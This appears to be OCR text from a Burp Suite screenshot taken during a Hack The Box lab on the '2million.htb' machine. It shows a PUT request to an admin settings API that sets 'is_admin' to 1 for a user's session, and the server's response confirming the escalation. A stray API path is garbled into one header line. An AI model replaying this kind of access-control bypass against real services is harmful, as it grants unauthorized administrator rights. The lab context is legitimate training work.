 Send Cancel < > Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 Referer: http://2million.htb/home/access
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9v1/user/vpn/generate
7 Cookie: PHPSESSID=bvco6p5q0pm8hll8bddo8b1ua8
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 55
11
12 {
13 "email": "msplmee@2million.htb",
14 "is_admin": 1
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 08 Aug 2023 10:09:46 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 43
10
11 {
"id":13,
"username":"msplmee",
"is_admin":1
}